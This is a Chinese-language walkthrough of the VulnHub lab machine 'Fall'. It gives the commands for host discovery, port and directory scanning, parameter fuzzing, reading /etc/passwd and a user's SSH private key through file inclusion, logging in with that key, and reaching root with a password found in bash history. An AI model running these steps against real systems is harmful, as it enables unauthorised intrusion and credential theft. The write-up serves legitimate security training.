vulnhub之fall

下载地址

难度:so easy

主机发现

netdiscover

nmap -sP 192.168.2.0/24

发现目的ip为192.168.2.5



进行全端口扫描

nmap -p- -T4 -A 192.168.2.5

发现80端口开放网路服务,

使用



gobuster进行目录扫描

,

gobuster dir -u http://192.168.2.5 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .html,.php,.txt



发现存在test.php,访问发现,页面提示需要参数,

这里采用fuzz探测所需参数,这里介绍两种方法,第一种是burpsuite设置参数进行暴力破解,第二种是采用wfuzz或者ffuf等工具进行实现,这里提供下简单的命令,详细使用方法会在下一篇进行描述

字典文件

自行获取

wfuzz

wfuzz -u 192.168.2.5/test.php?FUZZ=/etc/passwd -w user.txt --hh 80

ffuf

ffuf -c -w user.txt -u 'http://192.168.2.5/test.php?FUZZ=/etc/passwd' -fs 80



获取到参数为file

因为目标的ssh开放,这里尝试获取目标的用户名以及密码,使用文件包含查看目标的

/etc/passwd

文件

这里解释一下,由于/etc/passwd数据的划分,

由于qiu用户的命令解释器为

/bin/bash

,根据划分,qiu属于正常用户,所以采用该用户名进行利用



ssh登录的话可以采取两种方式,第一种为账号密码,第二种为id_rsa即公钥私钥文件进行登录,这里获取qiu用户的id_rsa文件进行登录,使用文件包含获取文件,

保存为文件,这里命名为sskey,值得注意的是,需要全部复制,从——开始到——结束,然后使用命令



ssh -i sskey qiu@192.168.2.5

进行登录



cat .bash_history

这里查看历史命令发现

echo "remarkablyawesomE" | sudo -S dnf update

该命令为输入root用户密码,进行系统更新,所以这里的

remarkablyawesomE

为root密码,所以

qiu用户sudo su切换root用户即可